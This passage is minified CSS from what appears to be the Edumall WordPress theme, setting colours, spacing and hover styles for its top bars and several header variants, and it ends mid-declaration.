.info-icon{color:#ffc221;}.header-light:not(.headroom--not-top) .top-bar-01{background-color:rgba(0, 0, 0, 0);border-bottom-color:rgba(255, 255, 255, 0.1);color:#fff;}.header-light:not(.headroom--not-top) .top-bar-01 .top-bar-user-links a + a:before, .header-light:not(.headroom--not-top) .top-bar-01 .top-bar-info .info-item + .info-item:before{background:rgba(255, 255, 255, 0.35);}.header-light:not(.headroom--not-top) .top-bar-01 a{color:#fff;}.header-light:not(.headroom--not-top) .top-bar-01 a:hover, .header-light:not(.headroom--not-top) .top-bar-01 a:focus{color:#ffc221;}.header-light:not(.headroom--not-top) .top-bar-01 .info-list .info-icon{color:#fff;}.header-light:not(.headroom--not-top) .top-bar-01 .info-list .info-link:hover .info-icon{color:#ffc221;}.top-bar-02{padding-top:6px;padding-bottom:6px;border-bottom-width:1px;font-size:15px;line-height:1.74;background-color:#031f42;border-bottom-color:rgba(0, 0, 0, 0);color:#fff;}.top-bar-02 a{font-size:15px;line-height:1.74;color:#fff;}.top-bar-02 .top-bar-user-links a + a:before, .top-bar-02 .top-bar-info .info-item + .info-item:before{background:rgba(255, 255, 255, 0.4);}.top-bar-02 a:hover, .top-bar-02 a:focus{color:#ffc221;}.top-bar-02 .info-list .info-icon{color:#ffc221;}.top-bar-02 .info-list .info-link:hover .info-icon{color:#ffc221;}.header-light:not(.headroom--not-top) .top-bar-02{background-color:#031f42;border-bottom-color:#031f42;color:#fff;}.header-light:not(.headroom--not-top) .top-bar-02 .top-bar-user-links a + a:before, .header-light:not(.headroom--not-top) .top-bar-02 .top-bar-info .info-item + .info-item:before{background:rgba(255, 255, 255, 0.35);}.header-light:not(.headroom--not-top) .top-bar-02 a{color:#fff;}.header-light:not(.headroom--not-top) .top-bar-02 a:hover, .header-light:not(.headroom--not-top) .top-bar-02 a:focus{color:#ffc221;}.header-light:not(.headroom--not-top) .top-bar-02 .info-list .info-icon{color:#fff;}.header-light:not(.headroom--not-top) .top-bar-02 .info-list .info-link:hover .info-icon{color:#ffc221;}.top-bar-03{padding-top:0px;padding-bottom:0px;border-bottom-width:1px;font-size:13px;line-height:1.85;background-color:#EBEEF6;border-bottom-color:#eee;color:#696969;}.top-bar-03 a{font-size:13px;line-height:1.85;color:#696969;}.top-bar-03 .top-bar-user-links a + a:before, .top-bar-03 .top-bar-info .info-item + .info-item:before{background:#AAACB2;}.top-bar-03 a:hover, .top-bar-03 a:focus{color:#0071dc;}.top-bar-03 .info-list .info-icon{color:#0071dc;}.top-bar-03 .info-list .info-link:hover .info-icon{color:#0071dc;}.top-bar-03 .social-link{color:#333;}.top-bar-03 .social-link:hover{color:#0071dc;}.header-light:not(.headroom--not-top) .top-bar-03{background-color:rgba(0, 0, 0, 0);border-bottom-color:rgba(255, 255, 255, 0.1);color:#fff;}.header-light:not(.headroom--not-top) .top-bar-03 .top-bar-user-links a + a:before, .header-light:not(.headroom--not-top) .top-bar-03 .top-bar-info .info-item + .info-item:before{background:rgba(255, 255, 255, 0.35);}.header-light:not(.headroom--not-top) .top-bar-03 a{color:#fff;}.header-light:not(.headroom--not-top) .top-bar-03 a:hover, .header-light:not(.headroom--not-top) .top-bar-03 a:focus{color:#ffc221;}.header-light:not(.headroom--not-top) .top-bar-03 .info-list .info-icon{color:#fff;}.header-light:not(.headroom--not-top) .top-bar-03 .info-list .info-link:hover .info-icon{color:#ffc221;}.top-bar-04{padding-top:0px;padding-bottom:0px;border-bottom-width:1px;font-size:13px;line-height:1.85;background-color:#fff;border-bottom-color:#eee;color:#696969;}.top-bar-04 a{font-size:13px;line-height:1.85;color:#696969;}.top-bar-04 .top-bar-info .info-item + .info-item:before, .top-bar-04 .top-bar-right .top-bar-wrap div + div:before{background:#e5e5e5;}.top-bar-04 a:hover, .top-bar-04 a:focus{color:#0071dc;}.top-bar-04 .info-list .info-icon{color:#0071dc;}.top-bar-04 .info-list .info-link:hover .info-icon{color:#0071dc;}.top-bar-04 .social-link{color:#333;}.top-bar-04 .social-link:hover{color:#0071dc;}.header-light:not(.headroom--not-top) .top-bar-04{background-color:rgba(0, 0, 0, 0);border-bottom-color:rgba(255, 255, 255, 0.1);color:#fff;}.header-light:not(.headroom--not-top) .top-bar-04 .top-bar-user-links a + a:before, .header-light:not(.headroom--not-top) .top-bar-04 .top-bar-info .info-item + .info-item:before{background:rgba(255, 255, 255, 0.35);}.header-light:not(.headroom--not-top) .top-bar-04 a{color:#fff;}.header-light:not(.headroom--not-top) .top-bar-04 a:hover, .header-light:not(.headroom--not-top) .top-bar-04 a:focus{color:#ffc221;}.header-light:not(.headroom--not-top) .top-bar-04 .info-list .info-icon{color:#fff;}.header-light:not(.headroom--not-top) .top-bar-04 .info-list .info-link:hover .info-icon{color:#ffc221;}.top-bar-05{padding-top:0px;padding-bottom:0px;border-bottom-width:1px;font-size:13px;line-height:1.85;}.top-bar-05 a{font-size:13px;line-height:1.85;}.header-dark .top-bar-05{background-color:#031f42;border-bottom-color:rgba(0, 0, 0, 0);color:#fff;}.header-dark .top-bar-05 .top-bar-user-links a + a:before, .header-dark .top-bar-05 .top-bar-info .info-item + .info-item:before{background:rgba(255, 255, 255, 0.4);}.header-dark .top-bar-05 a{color:#fff;}.header-dark .top-bar-05 a:hover, .top-bar-05 a:focus{color:#ffc221;}.header-dark .top-bar-05 .info-list .info-icon{color:#ffc221;}.header-dark .top-bar-05 .info-list .info-link:hover .info-icon{color:#ffc221;}.header-light:not(.headroom--not-top) .top-bar-05{background-color:rgba(0, 0, 0, 0);border-bottom-color:rgba(255, 255, 255, 0.1);color:#fff;}.header-light:not(.headroom--not-top) .top-bar-05 .top-bar-user-links a + a:before, .header-light:not(.headroom--not-top) .top-bar-05 .top-bar-info .info-item + .info-item:before{background:rgba(255, 255, 255, 0.35);}.header-light:not(.headroom--not-top) .top-bar-05 a{color:#fff;}.header-light:not(.headroom--not-top) .top-bar-05 a:hover, .header-light:not(.headroom--not-top) .top-bar-05 a:focus{color:#ffc221;}.header-light:not(.headroom--not-top) .top-bar-05 .info-list .info-icon{color:#fff;}.header-light:not(.headroom--not-top) .top-bar-05 .info-list .info-link:hover .info-icon{color:#ffc221;}.top-bar-06{padding-top:2px;padding-bottom:2px;border-bottom-width:0px;font-size:16px;line-height:1.625;background-color:#FDEFEE;border-bottom-color:rgba(0, 0, 0, 0);color:#000;}.top-bar-06 a{font-size:16px;line-height:1.625;color:#000;}.top-bar-06 .top-bar-user-links a + a:before, .top-bar-06 .top-bar-info .info-item + .info-item:before{background:rgba(255, 255, 255, 0.4);}.top-bar-06 a:hover, .top-bar-06 a:focus{color:#0071DC;}.top-bar-06 .info-list .info-icon{color:#ffc221;}.top-bar-06 .info-list .info-link:hover .info-icon{color:#ffc221;}.header-light:not(.headroom--not-top) .top-bar-06{background-color:#FDEFEE;border-bottom-color:#031f42;color:#fff;}.header-light:not(.headroom--not-top) .top-bar-06 .top-bar-user-links a + a:before, .header-light:not(.headroom--not-top) .top-bar-06 .top-bar-info .info-item + .info-item:before{background:rgba(255, 255, 255, 0.35);}.header-light:not(.headroom--not-top) .top-bar-06 a{color:#fff;}.header-light:not(.headroom--not-top) .top-bar-06 a:hover, .header-light:not(.headroom--not-top) .top-bar-06 a:focus{color:#2A906A;}.header-light:not(.headroom--not-top) .top-bar-06 .info-list .info-icon{color:#fff;}.header-light:not(.headroom--not-top) .top-bar-06 .info-list .info-link:hover .info-icon{color:#ffc221;}.headroom--not-top .page-header-inner .header-wrap{min-height:57px;padding-top:0px!important;padding-bottom:0px!important;}#page-header.headroom--not-top .page-header-inner{background:#ffffff;background-color:#ffffff;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page-header.headroom--not-top .header-icon, .page-header.headroom--not-top .wpml-ls-item-toggle{color:#111 !important;}.page-header.headroom--not-top .header-icon:hover{color:#111 !important;}.page-header.headroom--not-top .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#111!important;}.page-header.headroom--not-top .header-social-networks a{color:#111 !important;}.page-header.headroom--not-top .header-social-networks a:hover{color:#111 !important;}.page-header.headroom--not-top .menu--primary > ul > li > a{color:#111 !important;}.page-header.headroom--not-top .menu--primary > li:hover > a, .page-header.headroom--not-top .menu--primary > ul > li > a:hover, .page-header.headroom--not-top .menu--primary > ul > li > a:focus, .page-header.headroom--not-top .menu--primary > ul > .current-menu-ancestor > a, .page-header.headroom--not-top .menu--primary > ul > .current-menu-item > a{color:#0071dc !important;}.header-sticky-button.tm-button{color:#111;border-color:#eee;}.header-sticky-button.tm-button:before{background:rgba(17, 17, 17, 0);}.header-sticky-button.tm-button:hover{color:#fff;border-color:#111;}.header-sticky-button.tm-button:after{background:#111;}#page-header.headroom--not-top .search-field{color:#696969;border-color:#f5f5f5;background:#f5f5f5;}#page-header.headroom--not-top .search-field:focus{color:#333;border-color:#0071dc;background:#fff;}.edumall-dark-scheme #page-header.headroom--not-top .page-header-inner{background:#020c18;background-color:#020c18;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.edumall-dark-scheme .page-header.headroom--not-top .header-icon, .edumall-dark-scheme .page-header.headroom--not-top .wpml-ls-item-toggle{color:#fff !important;}.edumall-dark-scheme .page-header.headroom--not-top .header-icon:hover{color:#ffc221 !important;}.edumall-dark-scheme .page-header.headroom--not-top .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#ffc221!important;}.edumall-dark-scheme .page-header.headroom--not-top .header-social-networks a{color:#111 !important;}.edumall-dark-scheme .page-header.headroom--not-top .header-social-networks a:hover{color:#111 !important;}.edumall-dark-scheme .page-header.headroom--not-top .menu--primary > ul > li > a{color:rgba(255, 255, 255, 0.7) !important;}.edumall-dark-scheme .page-header.headroom--not-top .menu--primary > li:hover > a, .edumall-dark-scheme .page-header.headroom--not-top .menu--primary > ul > li > a:hover, .edumall-dark-scheme .page-header.headroom--not-top .menu--primary > ul > li > a:focus, .edumall-dark-scheme .page-header.headroom--not-top .menu--primary > ul > .current-menu-ancestor > a, .edumall-dark-scheme .page-header.headroom--not-top .menu--primary > ul > .current-menu-item > a{color:#fff !important;}.edumall-dark-scheme #page-header.headroom--not-top .search-field{color:#80868D;border-color:#19222d;background:#19222d;}.edumall-dark-scheme #page-header.headroom--not-top .search-field:focus{color:#fff;border-color:#fff;background:rgba(255, 255, 255, 0);}.header-more-tools-opened .header-right-inner{background:#ffffff;background-color:#ffffff;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;border-width:0px;border-color:#eee;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;-webkit-box-shadow:0 0 10px rgba(0, 0, 0, 0.05);-moz-box-shadow:0 0 10px rgba(0, 0, 0, 0.05);box-shadow:0 0 10px rgba(0, 0, 0, 0.05);}.header-more-tools-opened .header-right-inner .header-social-networks a{color:#333!important;}.header-more-tools-opened .header-right-inner .header-social-networks a:hover{color:#0071dc!important;}.header-01 .page-header-inner{border-bottom-width:1px;}.header-01 .menu--primary > ul > li > a{font-size:16px;line-height:1.6;}.desktop-menu .header-01 .menu--primary > ul > li > a{padding-top:20px;padding-bottom:20px;padding-left:12px;padding-right:12px;}.header-01.header-dark .page-header-inner{background:#fff;background-color:#fff;background-repeat:no-repeat;background-position:center center;background-attachment:fixed;border-color:#eee;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;-webkit-box-shadow:0 10px 26px rgba(0, 0, 0, 0.05);-moz-box-shadow:0 10px 26px rgba(0, 0, 0, 0.05);box-shadow:0 10px 26px rgba(0, 0, 0, 0.05);}.header-01.header-dark .header-icon, .header-01.header-dark .wpml-ls-item-toggle{color:#031f42;}.header-01.header-dark .header-icon:hover{color:#0071dc;}.header-01.header-dark .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#0071dc;}.header-01.header-dark .header-icon .badge, .header-01.header-dark .mini-cart .mini-cart-icon:after{color:#fff;background-color:#0071dc;}.header-01.header-dark .menu--primary > ul > li > a{color:#333;}.header-01.header-dark .menu--primary > ul > li:hover > a, .header-01.header-dark .menu--primary > ul > li > a:hover, .header-01.header-dark .menu--primary > ul > li > a:focus, .header-01.header-dark .menu--primary > ul > .current-menu-ancestor > a, .header-01.header-dark .menu--primary > ul > .current-menu-item > a{color:#0071dc;}.header-01.header-dark .search-field{color:#9B9B9B;border-color:#F2F2F2;background:#F2F2F2;}.header-01.header-dark .search-field:focus{color:#333;border-color:#0071dc;background:#fff;}.header-01.header-dark .header-button{color:#fff;border-color:#0071dc;}.header-01.header-dark .header-button:before{background:#0071dc;}.header-01.header-dark .header-button:hover{color:#0071dc;border-color:#0071dc;}.header-01.header-dark .header-button:after{background:rgba(0, 0, 0, 0);}.header-01.header-dark .header-social-networks a{color:#252525;}.header-01.header-dark .header-social-networks a:hover{color:#0071dc;}.header-01.header-light .page-header-inner{border-color:rgba(255, 255, 255, 0.2);}.header-01.header-light .header-icon, .header-01.header-light .wpml-ls-item-toggle{color:#fff;}.header-01.header-light .header-icon:hover{color:#fff;}.header-01.header-light .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#fff;}.header-01.header-light .header-icon .badge, .header-01.header-light .mini-cart .mini-cart-icon:after{color:#031f42;background-color:#ffc221;}.header-01.header-light .menu--primary > ul > li > a{color:#fff;}.header-01.header-light .menu--primary > ul > li:hover > a, .header-01.header-light .menu--primary > ul > li > a:hover, .header-01.header-light .menu--primary > ul > li > a:focus, .header-01.header-light .menu--primary > ul > .current-menu-ancestor > a, .header-01.header-light .menu--primary > ul > .current-menu-item > a{color:#fff;}.header-01.header-light .header-button{color:#fff;border-color:rgba(255, 255, 255, 0.3);}.header-01.header-light .header-button:before{background:rgba(255, 255, 255, 0);}.header-01.header-light .header-button:hover{color:#111;border-color:#fff;}.header-01.header-light .header-button:after{background:#fff;}.header-01.header-light .header-social-networks a{color:#fff;}.header-01.header-light .header-social-networks a:hover{color:#fff;}.edumall-dark-scheme .header-01.header-dark .page-header-inner{background:#020c18;background-color:#020c18;background-repeat:no-repeat;background-position:center center;background-attachment:fixed;border-color:#020c18;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.edumall-dark-scheme .header-01.header-dark .header-icon, .edumall-dark-scheme .header-01.header-dark .wpml-ls-item-toggle{color:#fff;}.edumall-dark-scheme .header-01.header-dark .header-icon:hover{color:#ffc221;}.edumall-dark-scheme .header-01.header-dark .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#ffc221;}.edumall-dark-scheme .header-01.header-dark .header-icon .badge, .edumall-dark-scheme .header-01.header-dark .mini-cart .mini-cart-icon:after{color:#031f42;background-color:#ffc221;}.edumall-dark-scheme .header-01.header-dark .menu--primary > ul > li > a{color:rgba(255, 255, 255, 0.7);}.edumall-dark-scheme .header-01.header-dark .menu--primary > ul > li:hover > a, .edumall-dark-scheme .header-01.header-dark .menu--primary > ul > li > a:hover, .edumall-dark-scheme .header-01.header-dark .menu--primary > ul > li > a:focus, .edumall-dark-scheme .header-01.header-dark .menu--primary > ul > .current-menu-ancestor > a, .edumall-dark-scheme .header-01.header-dark .menu--primary > ul > .current-menu-item > a{color:#fff;}.edumall-dark-scheme .header-01.header-dark .search-field{color:#80868d;border-color:#19222d;background:#19222d;}.edumall-dark-scheme .header-01.header-dark .search-field:focus{color:#fff;border-color:#fff;background:#19222d;}.edumall-dark-scheme .header-01.header-dark .header-social-networks a{color:#fff;}.edumall-dark-scheme .header-01.header-dark .header-social-networks a:hover{color:#ffc221;}.header-02 .page-header-inner{border-bottom-width:1px;}.header-02 .menu--primary > ul > li > a{font-size:16px;line-height:1.6;}.desktop-menu .header-02 .menu--primary > ul > li > a{padding-top:5px;padding-bottom:5px;padding-left:7px;padding-right:7px;}.header-02.header-dark .page-header-inner{background:#fff;background-color:#fff;background-repeat:no-repeat;background-position:center center;background-attachment:fixed;border-color:#eee;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;-webkit-box-shadow:0 10px 26px rgba(0, 0, 0, 0.05);-moz-box-shadow:0 10px 26px rgba(0, 0, 0, 0.05);box-shadow:0 10px 26px rgba(0, 0, 0, 0.05);}.header-02.header-dark .header-icon, .header-02.header-dark .wpml-ls-item-toggle{color:#031f42;}.header-02.header-dark .header-icon:hover{color:#0071dc;}.header-02.header-dark .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#0071dc;}.header-02.header-dark .header-icon .badge, .header-02.header-dark .mini-cart .mini-cart-icon:after{color:#fff;background-color:#0071dc;}.header-02.header-dark .menu--primary > ul > li > a{color:#333;}.header-02.header-dark .menu--primary > ul > li:hover > a, .header-02.header-dark .menu--primary > ul > li > a:hover, .header-02.header-dark .menu--primary > ul > li > a:focus, .header-02.header-dark .menu--primary > ul > .current-menu-ancestor > a, .header-02.header-dark .menu--primary > ul > .current-menu-item > a{color:#0071dc;}.header-02.header-dark .search-field{color:#9B9B9B;border-color:#F2F2F2;background:#F2F2F2;}.header-02.header-dark .search-field:focus{color:#333;border-color:#0071dc;background:#fff;}.header-02.header-dark .header-button{color:#fff;border-color:#0071dc;}.header-02.header-dark .header-button:before{background:#0071dc;}.header-02.header-dark .header-button:hover{color:#0071dc;border-color:#0071dc;}.header-02.header-dark .header-button:after{background:rgba(0, 0, 0, 0);}.header-02.header-dark .header-social-networks a{color:#252525;}.header-02.header-dark .header-social-networks a:hover{color:#0071dc;}.header-02.header-light .page-header-inner{border-color:rgba(255, 255, 255, 0.2);}.header-02.header-light .header-icon, .header-02.header-light .wpml-ls-item-toggle{color:#fff;}.header-02.header-light .header-icon:hover{color:#fff;}.header-02.header-light .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#fff;}.header-02.header-light .header-icon .badge, .header-02.header-light .mini-cart .mini-cart-icon:after{color:#031f42;background-color:#ffc221;}.header-02.header-light .menu--primary > ul > li > a{color:#fff;}.header-02.header-light .menu--primary > ul > li:hover > a, .header-02.header-light .menu--primary > ul > li > a:hover, .header-02.header-light .menu--primary > ul > li > a:focus, .header-02.header-light .menu--primary > ul > .current-menu-ancestor > a, .header-02.header-light .menu--primary > ul > .current-menu-item > a{color:#fff;}.header-02.header-light .header-button{color:#fff;border-color:rgba(255, 255, 255, 0.3);}.header-02.header-light .header-button:before{background:rgba(211,211,211,0);}.header-02.header-light .header-button:hover{color:#111;border-color:#fff;}.header-02.header-light .header-button:after{background:#fff;}.header-02.header-light .header-social-networks a{color:#fff;}.header-02.header-light .header-social-networks a:hover{color:#fff;}.edumall-dark-scheme .header-02.header-dark .page-header-inner{background:#020c18;background-color:#020c18;background-repeat:no-repeat;background-position:center center;background-attachment:fixed;border-color:#020c18;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.edumall-dark-scheme .header-02.header-dark .header-icon, .edumall-dark-scheme .header-02.header-dark .wpml-ls-item-toggle{color:#fff;}.edumall-dark-scheme .header-02.header-dark .header-icon:hover{color:#ffc221;}.edumall-dark-scheme .header-02.header-dark .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#ffc221;}.edumall-dark-scheme .header-02.header-dark .header-icon .badge, .edumall-dark-scheme .header-02.header-dark .mini-cart .mini-cart-icon:after{color:#031f42;background-color:#ffc221;}.edumall-dark-scheme .header-02.header-dark .menu--primary > ul > li > a{color:rgba(255, 255, 255, 0.7);}.edumall-dark-scheme .header-02.header-dark .menu--primary > ul > li:hover > a, .edumall-dark-scheme .header-02.header-dark .menu--primary > ul > li > a:hover, .edumall-dark-scheme .header-02.header-dark .menu--primary > ul > li > a:focus, .edumall-dark-scheme .header-02.header-dark .menu--primary > ul > .current-menu-ancestor > a, .edumall-dark-scheme .header-02.header-dark .menu--primary > ul > .current-menu-item > a{color:#fff;}.edumall-dark-scheme .header-02.header-dark .search-field{color:#80868d;border-color:#19222d;background:#19222d;}.edumall-dark-scheme .header-02.header-dark .search-field:focus{color:#fff;border-color:#fff;background:#19222d;}.edumall-dark-scheme .header-02.header-dark .header-social-networks a{color:#fff;}.edumall-dark-scheme .header-02.header-dark .header-social-networks a:hover{color:#ffc221;}.header-03 .page-header-inner{border-bottom-width:0px;}.header-03 .menu--primary > ul > li > a{font-size:14px;line-height:1.6;}.desktop-menu .header-03 .menu--primary > ul > li > a{padding-top:25px;padding-bottom:25px;padding-left:17px;padding-right:17px;}.header-03.header-dark .page-header-inner{background-repeat:no-repeat;background-position:center center;background-attachment:fixed;border-color:#eee;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-03.header-dark .header-icon, .header-03.header-dark .wpml-ls-item-toggle{color:#031f42;}.header-03.header-dark .header-icon:hover{color:#0071dc;}.header-03.header-dark .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#0071dc;}.header-03.header-dark .header-icon .badge, .header-03.header-dark .mini-cart .mini-cart-icon:after{color:#fff;background-color:#0071dc;}.header-03.header-dark .menu--primary > ul > li > a{color:#333;}.header-03.header-dark .menu--primary > ul > li:hover > a, .header-03.header-dark .menu--primary > ul > li > a:hover, .header-03.header-dark .menu--primary > ul > li > a:focus, .header-03.header-dark .menu--primary > ul > .current-menu-ancestor > a, .header-03.header-dark .menu--primary > ul > .current-menu-item > a{color:#0071dc;}.header-03.header-dark .search-field{color:#9B9B9B;border-color:#F2F2F2;background:#F2F2F2;}.header-03.header-dark .search-field:focus{color:#333;border-color:#0071dc;background:#fff;}.header-03.header-dark .header-button{color:#fff;border-color:#0071dc;}.header-03.header-dark .header-button:before{background:#0071dc;}.header-03.header-dark .header-button:hover{color:#0071dc;border-color:#0071dc;}.header-03.header-dark .header-button:after{background:rgba(0, 0, 0, 0);}.header-03.header-dark .header-social-networks a{color:#252525;}.header-03.header-dark .header-social-networks a:hover{color:#0071dc;}.header-03.header-light .page-header-inner{border-color:rgba(255, 255, 255, 0.2);}.header-03.header-light .header-icon, .header-03.header-light .wpml-ls-item-toggle{color:#fff;}.header-03.header-light .header-icon:hover{color:#fff;}.header-03.header-light .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#fff;}.header-03.header-light .header-icon .badge, .header-03.header-light .mini-cart .mini-cart-icon:after{color:#031f42;background-color:#ffc221;}.header-03.header-light .menu--primary > ul > li > a{color:#fff;}.header-03.header-light .menu--primary > ul > li:hover > a, .header-03.header-light .menu--primary > ul > li > a:hover, .header-03.header-light .menu--primary > ul > li > a:focus, .header-03.header-light .menu--primary > ul > .current-menu-ancestor > a, .header-03.header-light .menu--primary > ul > .current-menu-item > a{color:#fff;}.header-03.header-light .header-button{color:#fff;border-color:rgba(255, 255, 255, 0.3);}.header-03.header-light .header-button:before{background:rgba(255, 255, 255, 0);}.header-03.header-light .header-button:hover{color:#111;border-color:#fff;}.header-03.header-light .header-button:after{background:#fff;}.header-03.header-light .header-social-networks a{color:#fff;}.header-03.header-light .header-social-networks a:hover{color:#fff;}.edumall-dark-scheme .header-03.header-dark .page-header-inner{background-repeat:no-repeat;background-position:center center;background-attachment:fixed;border-color:#020c18;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.edumall-dark-scheme .header-03.header-dark .header-icon, .edumall-dark-scheme .header-03.header-dark .wpml-ls-item-toggle{color:#fff;}.edumall-dark-scheme .header-03.header-dark .header-icon:hover{color:#ffc221;}.edumall-dark-scheme .header-03.header-dark .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#ffc221;}.edumall-dark-scheme .header-03.header-dark .header-icon .badge, .edumall-dark-scheme .header-03.header-dark .mini-cart .mini-cart-icon:after{color:#031f42;background-color:#ffc221;}.edumall-dark-scheme .header-03.header-dark .menu--primary > ul > li > a{color:rgba(255, 255, 255, 0.7);}.edumall-dark-scheme .header-03.header-dark .menu--primary > ul > li:hover > a, .edumall-dark-scheme .header-03.header-dark .menu--primary > ul > li > a:hover, .edumall-dark-scheme .header-03.header-dark .menu--primary > ul > li > a:focus, .edumall-dark-scheme .header-03.header-dark .menu--primary > ul > .current-menu-ancestor > a, .edumall-dark-scheme .header-03.header-dark .menu--primary > ul > .current-menu-item > a{color:#fff;}.edumall-dark-scheme .header-03.header-dark .search-field{color:#80868d;border-color:#19222d;background:#19222d;}.edumall-dark-scheme .header-03.header-dark .search-field:focus{color:#fff;border-color:#fff;background:#19222d;}.edumall-dark-scheme .header-03.header-dark .header-social-networks a{color:#fff;}.edumall-dark-scheme .header-03.header-dark .header-social-networks a:hover{color:#ffc221;}.header-04 .page-header-inner{border-bottom-width:0px;}.header-04 .menu--primary > ul > li > a{font-size:14px;line-height:1.6;}.desktop-menu .header-04 .menu--primary > ul > li > a{padding-top:25px;padding-bottom:25px;padding-left:12px;padding-right:12px;}.header-04.header-dark .page-header-inner{background:#fff;background-color:#fff;background-repeat:no-repeat;background-position:center center;background-attachment:fixed;border-color:#eee;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;-webkit-box-shadow:0 10px 26px rgba(0, 0, 0, 0.05);-moz-box-shadow:0 10px 26px rgba(0, 0, 0, 0.05);box-shadow:0 10px 26px rgba(0, 0, 0, 0.05);}.header-04.header-dark .header-icon, .header-04.header-dark .wpml-ls-item-toggle{color:#031f42;}.header-04.header-dark .header-icon:hover{color:#0071dc;}.header-04.header-dark .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#0071dc;}.header-04.header-dark .header-icon .badge, .header-04.header-dark .mini-cart .mini-cart-icon:after{color:#fff;background-color:#0071dc;}.header-04.header-dark .menu--primary > ul > li > a{color:#333;}.header-04.header-dark .menu--primary > ul > li:hover > a, .header-04.header-dark .menu--primary > ul > li > a:hover, .header-04.header-dark .menu--primary > ul > li > a:focus, .header-04.header-dark .menu--primary > ul > .current-menu-ancestor > a, .header-04.header-dark .menu--primary > ul > .current-menu-item > a{color:#0071dc;}.header-04.header-dark .search-field{color:#9B9B9B;border-color:#F2F2F2;background:#F2F2F2;}.header-04.header-dark .search-field:focus{color:#333;border-color:#0071dc;background:#fff;}.header-04.header-dark .header-button{color:#fff;border-color:#0071dc;}.header-04.header-dark .header-button:before{background:#0071dc;}.header-04.header-dark .header-button:hover{color:#0071dc;border-color:#0071dc;}.header-04.header-dark .header-button:after{background:rgba(0, 0, 0, 0);}.header-04.header-dark .header-social-networks a{color:#252525;}.header-04.header-dark .header-social-networks a:hover{color:#0071dc;}.header-04.header-light .page-header-inner{border-color:rgba(255, 255, 255, 0.2);}.header-04.header-light .header-icon, .header-04.header-light .wpml-ls-item-toggle{color:#fff;}.header-04.header-light .header-icon:hover{color:#fff;}.header-04.header-light .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#fff;}.header-04.header-light .header-icon .badge, .header-04.header-light .mini-cart .mini-cart-icon:after{color:#031f42;background-color:#ffc221;}.header-04.header-light .menu--primary > ul > li > a{color:#fff;}.header-04.header-light .menu--primary > ul > li:hover > a, .header-04.header-light .menu--primary > ul > li > a:hover, .header-04.header-light .menu--primary > ul > li > a:focus, .header-04.header-light .menu--primary > ul > .current-menu-ancestor > a, .header-04.header-light .menu--primary > ul > .current-menu-item > a{color:#fff;}.header-04.header-light .header-button{color:#fff;border-color:rgba(255, 255, 255, 0.3);}.header-04.header-light .header-button:before{background:rgba(255, 255, 255, 0);}.header-04.header-light .header-button:hover{color:#111;border-color:#fff;}.header-04.header-light .header-button:after{background:#fff;}.header-04.header-light .header-social-networks a{color:#fff;}.header-04.header-light .header-social-networks a:hover{color:#fff;}.edumall-dark-scheme .header-04.header-dark .page-header-inner{background:#020c18;background-color:#020c18;background-repeat:no-repeat;background-position:center center;background-attachment:fixed;border-color:#020c18;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.edumall-dark-scheme .header-04.header-dark .header-icon, .edumall-dark-scheme .header-04.header-dark .wpml-ls-item-toggle{color:#fff;}.edumall-dark-scheme .header-04.header-dark .header-icon:hover{color:#ffc221;}.edumall-dark-scheme .header-04.header-dark .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#ffc221;}.edumall-dark-scheme .header-04.header-dark .header-icon .badge, .edumall-dark-scheme .header-04.header-dark .mini-cart .mini-cart-icon:after{color:#031f42;background-color:#ffc221;}.edumall-dark-scheme .header-04.header-dark .menu--primary > ul > li > a{color:rgba(255, 255, 255, 0.7);}.edumall-dark-scheme .header-04.header-dark .menu--primary > ul > li:hover > a, .edumall-dark-scheme .header-04.header-dark .menu--primary > ul > li > a:hover, .edumall-dark-scheme .header-04.header-dark .menu--primary > ul > li > a:focus, .edumall-dark-scheme .header-04.header-dark .menu--primary > ul > .current-menu-ancestor > a, .edumall-dark-scheme .header-04.header-dark .menu--primary > ul > .current-menu-item > a{color:#fff;}.edumall-dark-scheme .header-04.header-dark .search-field{color:#80868d;border-color:#19222d;background:#19222d;}.edumall-dark-scheme .header-04.header-dark .search-field:focus{color:#fff;border-color:#fff;background:#19222d;}.edumall-dark-scheme .header-04.header-dark .header-social-networks a{color:#fff;}.edumall-dark-scheme .header-04.header-dark .header-social-networks a:hover{color:#ffc221;}.header-05 .page-header-inner{border-bottom-width:1px;}.header-05 .menu--primary > ul > li > a{font-family:-apple-system, BlinkMacSystemFont, 